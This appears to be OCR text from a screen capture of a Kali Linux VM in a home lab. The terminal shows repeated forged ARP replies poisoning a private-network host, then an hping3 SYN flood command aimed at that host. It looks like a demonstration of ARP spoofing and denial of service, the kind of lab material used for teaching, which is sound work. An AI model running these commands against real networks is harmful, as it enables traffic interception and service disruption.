 kali-linux-2024.3-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
kali-linux-2024.3-vmware... Android-x86 4.4-r4
1 2 3 4 11:04
root@kali: /home/kali
File Actions Edit View Help
root@kali: /home/kali root@kali: /home/kali
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:a3:cd:d5
^CCleaning up and re-arping targets...
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
0:c:29:a3:cd:d5 0:50:56:ec:a9:c4 0806 42: arp reply 192.168.10.141 is-at 0:c:29:78:9a:a0
┌──(root㉿kali)-[/home/kali]
└─# hping3 -S 192.168.10.141 --flood
HPING 192.168.10.141 (eth0 192.168.10.141): S set, 40 headers + 0 data bytes
hping in flood mode, no replies will be shown
To return to your computer, move the mouse pointer outside or press Ctrl+Alt.